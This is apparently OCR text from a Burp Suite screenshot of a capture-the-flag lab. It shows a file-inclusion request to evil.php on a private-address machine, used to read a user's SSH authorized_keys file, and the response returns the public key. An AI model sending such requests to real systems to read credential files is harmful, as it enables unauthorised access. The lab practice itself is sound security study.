 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://192.168.142.129 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /secret/evil.php?command=
/home/mowree/.ssh/authorized_keys HTTP/1.1
2 Host: 192.168.142.129
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.60
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Oct 2023 00:20:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 399
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDAXfEfC22Bpq40UDZ8QXeuQa6EV
JPmW6BjB4Ud/knShqQ86qCUatKaNlMfdpzKaagEBtlVUYwit68VH5xHV/
QIcAzWi+FNw0SB2KTYvS514pkYj2mqrONdu1LQLvgXIqbmV7MPyE2AsGo
QrOftpLKLJ8JToaIUCgYsVPHvs9Jy3fka+qLRHb0HjekPOuMiq19OeBeu
GViaqILY+w9h19ebZelN8fJKW3mX4mkpM7eH4C46J0cmbK3ztkZuQ9e8Z
14yAhcehde+sEHFKVcPS0WkHl61aTQoH/XTky8dHatCUucUATnwjDvUMg
rVZ5cTjr4Q4YSvSRSIgpDP2lNNs1B7 mowree@EvilBoxOne
10
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
请求头 9
响应头 6
完成 590字节 | 1毫秒